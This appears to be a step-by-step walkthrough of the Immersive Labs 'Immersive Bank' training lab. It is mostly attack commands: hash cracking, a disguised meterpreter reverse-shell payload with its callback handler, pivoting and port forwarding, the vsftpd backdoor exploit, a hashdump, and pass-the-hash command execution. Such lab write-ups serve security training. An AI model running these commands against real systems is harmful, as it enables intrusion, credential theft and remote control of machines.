IML - Immersive Bank

Immersive Bank: Ep.1 – Open Source and Credentials
1
2

| john hash /usr/share/wordlists/rockyou.txt --format=raw-sha256S
|
Immersive Bank: Ep. 2 – Gaining Access
1
2
| xfreerdp /v:10.102.189.120:8877 /u:carlof /p:manunited +clipboard +drives /drive:root,/home/kali /dynamic-resolution /cert:ignore
|

Immersive Bank: Ep.3 – Privilege Escalation
1
2
| xfreerdp /v:10.102.118.107:8877 /u:carlof /p:manunited +clipboard +drives /drive:root,/home/kali /dynamic-resolution /cert:ignore
|



Troubleshooting file in C:\IMLBankIT
- Create a reverse shell named spoolsv.exe:
1
2
| msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.102.170.0 LPORT=4445 -f exe -o spoolsv.exe
|
1
2
| msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 10.102.170.0; set lport 4445; exploit"
|

- Migrate to a more stable process:
1
2
3
4
| ps
migrate -N LogonUI.exe
|


cat C:\Users\Administrator\Desktop\token.txt

Immersive Bank: Ep.4 – Pivoting
1
2
| xfreerdp /v:10.102.146.57:8877 /u:carlof /p:manunited +clipboard +drives /drive:root,/home/kali /dynamic-resolution /cert:ignore
|

- Background current meterpreter session (bg):


- Now we need to add a route to the FTP server:
1
2
| route add 10.102.36.63 255.255.255.255 1
|

- Forward port 3000 on our localhost to port 21 on the FTP server:
1
2
| portfwd add -l 3000 -p 21 -r 10.102.36.63
|


Banner grab with nc or ftp:

- Background current meterpreter session:
- Search for vsftpd in msf and use the following payload:
1
2
3
4
| use exploit/unix/ftp/vsftpd_234_backdoor
set rhosts 10.102.36.63 #Because route was added
set rport 21
|

**Tip - before going on to Ep.5 - Do a hashdump in meterpreter and save the manager hash
Immersive Bank: Ep.5 – Account Abuse
- If you didn’t save the hash on Ep.4 - you need to do the whole priv esc part again and in meterpreter, do a hashdump:
manager:1002:aad3b435b51404eeaad3b435b51404ee:66ece2b7200f29cbd0b799350c29244e:::

- We can check the credentials with CME:
1
2
| crackmapexec smb 10.102.154.232 -u manager -H 66ece2b7200f29cbd0b799350c29244e
|

- We can also execute commands through CME:
1
2
| crackmapexec smb 10.102.154.232 -u manager -H 66ece2b7200f29cbd0b799350c29244e -x 'type C:\Users\manager\Desktop\token.txt'
|